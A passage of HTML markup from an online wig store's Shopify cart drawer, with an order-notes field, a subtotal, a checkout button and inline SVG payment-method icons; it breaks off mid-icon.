    --drawer-background: #ffffff;
  }
</style>
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-cart.css?v=150414869411649566601742978129"
  media="print"
  onload="this.media='all'"
>
<div id="cart-drawer-templates" style="display: none"><template id="template-cart">
    <cart-full class="cart__wrapper"><cart-contents class="cart__contents">
        <cart-items
          class="cart__items"
          form-id="drawer-cart"
          
        ></cart-items></cart-contents>
      
<div class="cart__controls">
  <div class="cart__details"><div class="cart__note">
        <cart-note class="note"><accordion-group>
  <details id="cart-note" open>
    <summary>
      <summary-content><label for="CartSpecialInstructions" class="note__label">Notes de commande</label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="note__content"
  
><textarea
      name="note"
      class="note__input input-full"
      id="CartSpecialInstructions"form="drawer-cart"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>

</cart-note>
<style>
    .note summary {
     
    margin: 0 auto;
    background-image: linear-gradient(338deg, #97cdcf, #087378);
          margin-bottom: 5px;
   }
</style>

      </div><div class="cart__order-details">
      <cart-discounts>
        <discount-list></discount-list>
      </cart-discounts>

      <noscript>
        <p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p>
      </noscript><p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p><p class="cart__message">Taxes et <a href="/fr/policies/shipping-policy">frais d'expédition</a> calculés lors du paiement
</p>
    </div>
  </div>

  <div class="cart__actions">
    <div
      class="
        cart__buttons
        cart__buttons--view-cart
          

        
        
        cart__buttons--payment-icons
      "
    >
      <form id="drawer-cart" action="/fr/cart" method="post" class="cart__form" novalidate>
        
       
        

</form>
          <div class="drawBtn" onclick='tocheckout()'>
             <div class='payBtnfont'>CHECK OUT ></div>
             <div class='payBtn'>SUPPORT 4 INSTALLMENTS</div>
          </div>
              <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 